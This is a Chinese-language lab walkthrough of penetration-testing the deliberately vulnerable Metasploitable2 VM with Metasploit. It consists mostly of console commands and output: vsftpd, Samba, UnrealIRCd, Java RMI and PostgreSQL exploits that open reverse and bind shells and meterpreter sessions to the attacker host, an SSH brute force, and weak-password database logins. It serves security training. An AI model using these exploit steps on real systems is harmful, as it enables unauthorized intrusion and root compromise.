实验环境:Kali Linux虚拟机一台,4G运行,Metasploitable2靶机一台,IP地址192.168.22.100
实验目的:对Metasploitable2靶机进行渗透测试
实验步骤:
(一),在配置好的实验环境中进行漏洞扫描
1,先配置好Metasploitable2靶机,配置IP地址为192.168.22.100(个人根据爱好进行配置)

2,启动metasploit框架,进行扫描
┌──(root💀kali)-[~]
└─# msfconsole 开启metasploit工具

msf6 > db_nmap -A -T4 192.168.22.100 使用扫描工具

┌──(root💀kali)-[~]
└─# msfconsole 打开另一终端,使用metasploit框架

(二),漏洞利用实施攻击
1,vsftpd漏洞攻击
msf6 > search vsftpd 2.3.4 进行查找

msf6 > use exploit/unix/ftp/vsftpd_234_backdoor 引用模块
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.22.100 设置攻击目标靶机的IP地址
rhosts => 192.168.22.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run 执行

2,httpd基本鉴权重置密码攻击(可进行拒绝服务攻击)


msf6 auxiliary(admin/http/netgear_r6700_pass_reset) > use auxiliary/admin/http/intersil_pass_reset 引用模块
msf6 auxiliary(admin/http/intersil_pass_reset) > set rhosts 192.168.22.100 设置攻击目标靶机IP地址
rhosts => 192.168.22.100
msf6 auxiliary(admin/http/intersil_pass_reset) > run 执行
[*\] Running module against 192.168.22.100*
[*\] Auxiliary module execution completed**

msf6 auxiliary(admin/http/intersil_pass_reset) > info 查看漏洞模块详细信息
Name: Intersil (Boa) HTTPd Basic Authentication Password Reset
Module: auxiliary/admin/http/intersil_pass_reset
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2007-09-10
Provided by:
Luca "ikki" Carettoni <luca.carettoni@securenetwork.it>
Claudio "paper" Merloni <claudio.merloni@securenetwork.it>
Max Dietz <maxwell.r.dietz@gmail.com>
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD pass yes The password to set
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.22.100 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The request URI
VHOST no HTTP server virtual host
Description:
The Intersil extension in the Boa HTTP Server 0.93.x - 0.94.11
allows basic authentication bypass when the user string is greater
than 127 bytes long. The long string causes the password to be
overwritten in memory, which enables the attacker to reset the
password. In addition, the malicious attempt also may cause a
denial-of-service condition. Please note that you must set the
request URI to the directory that requires basic authentication in
order to work properly.
References:
https://cvedetails.com/cve/CVE-2007-4915/
http://www.securityfocus.com/bid/25676
https://packetstormsecurity.com/files/59347
3,利用Samba漏洞实现任意命令行

msf6 exploit(multi/samba/usermap_script) > search Samba 3.0.20 根据扫描到的信息进行查找
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script 引用模块
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.22.100 设置攻击目标的IP地址
rhosts => 192.168.22.100
msf6 exploit(multi/samba/usermap_script) > run 执行
[*] Started reverse TCP handler on 192.168.22.136:4444
[*] Command shell session 3 opened (192.168.22.136:4444 -> 192.168.22.100:36144) at 2021-01-30 11:29:17 +0800
ls 进行查找(成功)
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt

4,升级shell会话为meterpreter会话
先Ctrl+Z把shell会话放在后台
msf6 exploit(multi/samba/usermap_script) > sessions 查看后台
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell cmd/unix 192.168.22.136:4444 -> 192.168.22.100:36144 (192.168.22.100)
msf6 exploit(multi/samba/usermap_script) > sessions -u 3 升级shell会话

msf6 exploit(multi/samba/usermap_script) > sessions 查看后台
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell cmd/unix 192.168.22.136:4444 -> 192.168.22.100:36144 (192.168.22.100)
4 meterpreter x86/linux root @ metasploitable (uid=0, gid=0, euid=0, egid=0) @ metasploitable.localdo... 192.168.22.136:4433 -> 192.168.22.100:58613 (192.168.22.100)
5 meterpreter x86/linux root @ metasploitable (uid=0, gid=0, euid=0, egid=0) @ metasploitable.localdo... 192.168.22.136:4433 -> 192.168.22.100:58614 (192.168.22.100)
msf6 exploit(multi/samba/usermap_script) > sessions -i 5 指定使用升级后的会话
[*] Starting interaction with 5...
meterpreter > ls 查看会话是否升级成功
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2012-05-14 11:35:33 +0800 bin
40755/rwxr-xr-x 1024 dir 2012-05-14 11:36:28 +0800 boot
40755/rwxr-xr-x 4096 dir 2010-04-29 04:26:18 +0800 cdrom
40755/rwxr-xr-x 13820 dir 2021-01-29 14:31:22 +0800 dev
40755/rwxr-xr-x 4096 dir 2021-01-29 21:26:41 +0800 etc
40755/rwxr-xr-x 4096 dir 2010-04-29 04:22:28 +0800 home
40755/rwxr-xr-x 4096 dir 2010-04-29 04:28:08 +0800 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 11:36:28 +0800 initrd.img
40755/rwxr-xr-x 4096 dir 2012-05-14 11:35:22 +0800 lib
40700/rwx------ 16384 dir 2010-04-29 04:26:18 +0800 lost+found
40755/rwxr-xr-x 4096 dir 2010-04-29 04:26:18 +0800 media
40755/rwxr-xr-x 4096 dir 2010-04-29 04:22:28 +0800 mnt
100600/rw------- 11589 fil 2021-01-29 14:31:39 +0800 nohup.out
40755/rwxr-xr-x 4096 dir 2010-04-29 04:26:18 +0800 opt
40555/r-xr-xr-x 0 dir 2021-01-29 14:31:15 +0800 proc
40755/rwxr-xr-x 4096 dir 2021-01-29 14:31:38 +0800 root
40755/rwxr-xr-x 4096 dir 2012-05-14 09:54:53 +0800 sbin
40755/rwxr-xr-x 4096 dir 2010-04-29 04:28:00 +0800 srv
40755/rwxr-xr-x 0 dir 2021-01-29 14:31:16 +0800 sys
41777/rwxrwxrwx 4096 dir 2021-01-29 23:04:34 +0800 tmp
40755/rwxr-xr-x 4096 dir 2010-04-29 04:28:08 +0800 usr
40755/rwxr-xr-x 4096 dir 2010-04-29 04:28:08 +0800 var
100644/rw-r--r-- 1987288 fil 2010-04-29 04:54:19 +0800 vmlinuz

5,利用UnrealIRXCd

msf6 > search UnrealIRCd 查找是否有相关的模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution

msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor 调用模块
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set 查看设置信息
Global
======
No entries in data store.
Module: unix/irc/unreal_ircd_3281_backdoor
==========================================
Name Value
---- -----
CHOST
CPORT
ConnectTimeout 10
ContextInformationFile
DisablePayloadHandler false
EnableContextEncoding false
Proxies
RHOSTS
RPORT 6667
SSL false
SSLCipher
SSLVerifyMode PEER
SSLVersion Auto
TCP::max_send_size 0
TCP::send_delay 0
VERBOSE false
WORKSPACE
WfsDelay 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.22.100 设置攻击目标IP地址
rhosts => 192.168.22.100
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run 执行
**[-] 192.168.22.100:6667 - Exploit failed: A payload has not been selected.** 发现没有配置默认的payload
[*] Exploit completed, but no session was created.

msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads 查看可以使用的payload
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 cmd/unix/generic normal No Unix Command, Generic Command Execution
5 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)

msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl 设置payload
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run 再次执行
[*] 192.168.22.100:6667 - Connected to 192.168.22.100:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.22.100:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.22.100:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.22.100:4444) at 2021-01-30 14:54:53 +0800
ls 测试是否成功
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
Pwd 测试
/etc/unreal

6,ssh用户名密码扫描
开启另一终端
┌──(root💀kali)-[~]
└─# cd /usr/share/wordlists/metasploit 进入此目录来配置暴力破解密码文件
┌──(root💀kali)-[/usr/share/wordlists/metasploit]
└─# vim root_userpass.txt 配置暴力破解密码文件

root 123 配置中添加自己的靶机密码

msf6 auxiliary(scanner/ssh/ssh_enumusers) > search ssh_login 查找模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey

msf6 auxiliary(scanner/ssh/ssh_enumusers) > use auxiliary/scanner/ssh/ssh_login 引用模块
msf6 auxiliary(scanner/ssh/ssh_login) > set 查看需要设置
Global
======
No entries in data store.
Module: scanner/ssh/ssh_login
=============================
Name Value
---- -----
AutoRunScript
BLANK_PASSWORDS false
BRUTEFORCE_SPEED 5
CommandShellCleanupCommand
CreateSession true
DB_ALL_CREDS false
DB_ALL_PASS false
DB_ALL_USERS false
GatherProof true
InitialAutoRunScript
MaxGuessesPerService 0
MaxGuessesPerUser 0
MaxMinutesPerService 0
PASSWORD
PASS_FILE
Proxies
REMOVE_PASS_FILE false
REMOVE_USERPASS_FILE false
REMOVE_USER_FILE false
RHOSTS
RPORT 22
SSH_DEBUG false
SSH_IDENT SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
SSH_TIMEOUT 30
STOP_ON_SUCCESS false
ShowProgress true
ShowProgressPercent 10
THREADS 1
TRANSITION_DELAY 0
USERNAME
USERPASS_FILE
USER_AS_PASS false
USER_FILE
VERBOSE false
WORKSPACE

msf6 auxiliary(scanner/ssh/ssh_login) > set username root 设置暴力破解的用户名
username => root
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/wordlists/metasploit/root_userpass.txt 设置暴力破解文件
userpass_file => /usr/share/wordlists/metasploit/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.22.100 设置攻击目标的IP地址
rhosts => 192.168.22.100

msf6 auxiliary(scanner/ssh/ssh_login) > run 执行,得出密码为123
[+] 192.168.22.100:22 - Success: 'root:123' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.22.136:34287 -> 192.168.22.100:22) at 2021-01-31 14:04:08 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > ssh root@192.168.22.100 使用ssh远程登录
[*] exec: ssh root@192.168.22.100
root@192.168.22.100's password:
Last login: Fri Jan 29 22:54:22 2021 from 192.168.22.136
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
发现远程登录成功
root@metasploitable:~# ls
Desktop reset_logs.sh vnc.log
root@metasploitable:~# pwd
/root

7,利用服务器不安全默认配置Java代码
msf6 auxiliary(scanner/ssh/ssh_login) > search java_rmi_server 查询模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/misc/java_rmi_server
msf6 auxiliary(scanner/ssh/ssh_login) > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set 查看设置
Global
======
No entries in data store.
Module: multi/misc/java_rmi_server
==================================
Name Value
---- -----
CHOST
CPORT
CheckModule auxiliary/scanner/misc/java_rmi_server
ConnectTimeout 10
ContextInformationFile
DisablePayloadHandler false
EnableContextEncoding false
HTTP::chunked false
HTTP::compression none
HTTP::header_folding false
HTTP::junk_headers false
HTTP::no_cache false
HTTP::server_name Apache
HTTPDELAY 10
LHOST 192.168.22.136
ListenerComm
PAYLOAD java/meterpreter/reverse_tcp
Proxies
RHOSTS
RPORT 1099
RmiReadLoopTimeout 1
SRVHOST 0.0.0.0
SRVPORT 8080
SSL false
SSLCert
SSLCipher
SSLCompression false
SSLVerifyMode PEER
SSLVersion Auto
SendRobots false
TCP::max_send_size 0
TCP::send_delay 0
URIHOST
URIPATH
URIPORT
VERBOSE false
WORKSPACE
WfsDelay 10
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.22.100 设置攻击目标IP地址
rhosts => 192.168.22.100
msf6 exploit(multi/misc/java_rmi_server) > exploit 执行
[*] Started reverse TCP handler on 192.168.22.136:4444
[*] 192.168.22.100:1099 - Using URL: http://0.0.0.0:8080/rihcNbyAIfxHqB
[*] 192.168.22.100:1099 - Local IP: http://192.168.22.136:8080/rihcNbyAIfxHqB
[*] 192.168.22.100:1099 - Server started.
[*] 192.168.22.100:1099 - Sending RMI Header...
[*] 192.168.22.100:1099 - Sending RMI Call...
[*] 192.168.22.100:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 192.168.22.100
[*] Meterpreter session 4 opened (192.168.22.136:4444 -> 192.168.22.100:49634) at 2021-01-31 18:38:02 +0800
[*] 192.168.22.100:1099 - Server stopped.
meterpreter > ls 查看是否成功
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40666/rw-rw-rw- 4096 dir 2012-05-14 11:35:33 +0800 bin
40666/rw-rw-rw- 1024 dir 2012-05-14 11:36:28 +0800 boot
40666/rw-rw-rw- 4096 dir 2010-03-17 06:55:51 +0800 cdrom
40666/rw-rw-rw- 13820 dir 2021-01-29 14:31:22 +0800 dev
40666/rw-rw-rw- 4096 dir 2021-01-29 21:26:41 +0800 etc
40666/rw-rw-rw- 4096 dir 2010-04-16 14:16:02 +0800 home
40666/rw-rw-rw- 4096 dir 2010-03-17 06:57:40 +0800 initrd
100666/rw-rw-rw- 7929183 fil 2012-05-14 11:35:56 +0800 initrd.img
40666/rw-rw-rw- 4096 dir 2012-05-14 11:35:22 +0800 lib
40666/rw-rw-rw- 16384 dir 2010-03-17 06:55:15 +0800 lost+found
40666/rw-rw-rw- 4096 dir 2010-03-17 06:55:52 +0800 media
40666/rw-rw-rw- 4096 dir 2010-04-29 04:16:56 +0800 mnt
100666/rw-rw-rw- 11589 fil 2021-01-29 14:31:39 +0800 nohup.out
40666/rw-rw-rw- 4096 dir 2010-03-17 06:57:39 +0800 opt
40666/rw-rw-rw- 0 dir 2021-01-29 14:31:15 +0800 proc
40666/rw-rw-rw- 4096 dir 2021-01-29 14:31:38 +0800 root
40666/rw-rw-rw- 4096 dir 2012-05-14 09:54:53 +0800 sbin
40666/rw-rw-rw- 4096 dir 2010-03-17 06:57:38 +0800 srv
40666/rw-rw-rw- 0 dir 2021-01-29 14:31:16 +0800 sys
40666/rw-rw-rw- 4096 dir 2021-01-30 16:26:32 +0800 tmp
40666/rw-rw-rw- 4096 dir 2010-04-28 12:06:37 +0800 usr
40666/rw-rw-rw- 4096 dir 2010-03-17 22:08:23 +0800 var
100666/rw-rw-rw- 1987288 fil 2008-04-11 00:55:41 +0800 vmlinuz


8,使用Neuss对靶机进行扫描,看扫描出来的漏洞并进行渗透测试








根据扫描出来的漏洞可以进一步深入挖掘
9,ssh弱密码
┌──(root💀kali)-[/]
└─# ssh msfadmin@192.168.22.100 直接使用ssh进行远程连接
msfadmin@192.168.22.100's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Fri Jan 29 01:45:11 2021
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$


10,MySQL弱密码(开放3306端口)
┌──(root💀kali)-[/]
└─# mysql -h 192.168.22.100 直接远程登录mysql
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 56
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>

11,postgresql弱密码(开放5432端口)
┌──(root💀kali)-[/]
└─# psql -h 192.168.22.100 -U postgres postgresql弱密码登录
用户 postgres 的口令:
psql (13.1 (Debian 13.1-1+b1), 服务器 8.3.1)
输入 "help" 来获取帮助信息.
postgres=#
12,在一些默认的Linux安装的PostgreSQL, postgres服务帐户可以写到/tmp目录,还有共享库,允许任意执行代码

msf6 exploit(multi/misc/java_rmi_server) > search PostgreSQL 查找相应的模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/manageengine_pmp_privesc 2014-11-08 normal Yes ManageEngine Password Manager SQLAdvancedALSearchResult.cc Pro SQL Injection
1 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Ruby on Rails Devise Authentication Password Reset
2 auxiliary/admin/postgres/postgres_readfile normal No PostgreSQL Server Generic Query
3 auxiliary/admin/postgres/postgres_sql normal No PostgreSQL Server Generic Query
4 auxiliary/scanner/postgres/postgres_dbname_flag_injection normal No PostgreSQL Database Name Command Line Flag Injection
5 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
6 auxiliary/scanner/postgres/postgres_version normal No PostgreSQL Version Probe
7 auxiliary/server/capture/postgresql normal No Authentication Capture: PostgreSQL
8 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
9 exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent Yes ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection
10 exploit/multi/postgres/postgres_copy_from_program_cmd_exec 2019-03-20 excellent Yes PostgreSQL COPY FROM PROGRAM Command Execution
11 exploit/multi/postgres/postgres_createlang 2016-01-01 good Yes PostgreSQL CREATE LANGUAGE Execution
12 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
13 post/linux/gather/enum_users_history normal No Linux Gather User History
Interact with a module by name or index. For example info 13, use 13 or use post/linux/gather/enum_users_history
msf6 auxiliary(server/capture/postgresql) > use exploit/linux/postgres/postgres_payload 调用模块
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set 查看设置
Global
======
No entries in data store.
Module: linux/postgres/postgres_payload
=======================================
Name Value
---- -----
ContextInformationFile
DATABASE template1
DisablePayloadHandler false
EnableContextEncoding false
LHOST 192.168.22.136
PASSWORD postgres
PAYLOAD linux/x86/meterpreter/reverse_tcp
RHOSTS
RPORT 5432
USERNAME postgres
VERBOSE false
WORKSPACE
WfsDelay 0
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.22.100 设置攻击目标IP地址
rhosts => 192.168.22.100
msf6 exploit(linux/postgres/postgres_payload) > run 执行
[*] Started reverse TCP handler on 192.168.22.136:4444
[*] 192.168.22.100:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/OQSEWZxy.so, should be cleaned up automatically
[*] Sending stage (976712 bytes) to 192.168.22.100
[*] Meterpreter session 5 opened (192.168.22.136:4444 -> 192.168.22.100:48519) at 2021-02-01 18:57:20 +0800
meterpreter > ls 进行验证是否渗透成功
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-04-29 04:26:59 +0800 PG_VERSION
40700/rwx------ 4096 dir 2010-04-29 04:27:01 +0800 base
40700/rwx------ 4096 dir 2021-01-30 22:12:25 +0800 global
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_clog
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_multixact
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_subtrans
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_tblspc
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_twophase
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_xlog
100600/rw------- 125 fil 2021-01-29 14:31:32 +0800 postmaster.opts
100600/rw------- 54 fil 2021-01-29 14:31:32 +0800 postmaster.pid
100644/rw-r--r-- 540 fil 2010-04-29 04:28:06 +0800 root.crt
100644/rw-r--r-- 1224 fil 2010-04-29 04:28:07 +0800 server.crt
100640/rw-r----- 891 fil 2010-04-29 04:28:07 +0800 server.key
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter >


【至此,对Metasploitable2靶机进行渗透测试试验完成】